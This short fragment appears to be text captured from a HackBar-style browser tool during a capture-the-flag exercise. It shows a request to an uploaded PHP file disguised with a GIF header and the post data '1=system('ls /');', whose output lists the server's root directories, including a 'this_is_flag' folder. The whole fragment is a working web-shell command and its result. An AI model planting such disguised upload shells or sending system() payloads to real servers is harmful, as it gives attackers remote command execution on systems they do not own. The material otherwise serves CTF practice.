 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTIO
Load URL http://106.15.50.112:8031/upload/20240220/6c469505611d151813f05269cdc1166c.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
Post data 1=system('ls /');
GIF89a bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys this_is_flag tmp usr var